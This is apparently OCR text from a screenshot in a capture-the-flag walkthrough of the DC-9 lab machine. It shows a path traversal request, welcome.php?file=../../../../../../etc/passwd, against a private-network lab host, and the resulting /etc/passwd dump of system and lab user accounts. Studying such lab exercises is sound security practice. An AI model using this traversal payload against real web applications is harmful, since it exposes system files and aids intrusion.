 passwd file.
Applications Places System Mon Aug 10, 10:05 PM
Example.com - Staff Details - Welcome - Mozilla Firefox
Example.com - Staff Details Best MD5 & SHA1 Passw CrackStation - Online Pa
192.168.56.189/welcome.php?file=../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
Menu dc9 Example.com - S... dc-9 walkthroug... [DC-9 [Running]... [Parrot Terminal] Burp Suite Profe... notes (~/comp ct...